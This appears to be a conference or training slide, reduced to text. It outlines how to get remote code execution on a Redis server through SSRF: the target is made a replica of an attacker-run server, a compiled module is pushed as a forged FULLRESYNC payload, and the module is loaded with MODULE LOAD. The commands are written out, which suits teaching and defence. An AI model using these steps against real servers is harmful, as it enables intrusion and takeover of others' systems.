 1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn